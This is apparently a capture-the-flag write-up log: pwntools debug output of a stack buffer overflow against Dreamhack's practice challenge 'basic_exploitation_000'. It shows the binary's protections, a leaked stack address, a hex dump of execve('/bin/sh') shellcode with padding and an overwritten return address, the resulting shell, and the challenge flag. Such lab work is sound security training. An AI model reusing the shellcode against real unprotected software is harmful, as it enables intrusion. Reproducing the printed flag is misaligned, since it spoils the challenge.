 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/basic_exploitation_000$ python3 solve.py DEBUG
[*] '/mnt/d/CTF_Writeup/dream_hack/basic_exploitation_000/basic_exploitation_000'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Opening connection to host2.dreamhack.games on port 22570: Done
[DEBUG] Received 0x13 bytes:
    b'buf = (0xff99b278)\n'
[*] leak stack: 0xff99b278
[DEBUG] Sent 0x89 bytes:
    00000000  31 c0 50 68  6e 2f 73 68  68 2f 2f 62  69 89 e3 31  │1·Ph│n/sh│h//b│i··1│
    00000010  c9 31 d2 b0  08 40 40 40  cd 80 61 61  61 61 61 61  │·1··│·@@@│··aa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  78 b2 99 ff  0a                        │aaaa│x···│·│
    00000089
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x23 bytes:
    b'basic_exploitation_000\n'
    b'flag\n'
    b'run.sh\n'
basic_exploitation_000
flag
run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'DH{465dd453b2a25a26a847a93d3695676d}'
DH{465dd453b2a25a26a847a93d3695676d}[*] Got EOF while reading in interactive
$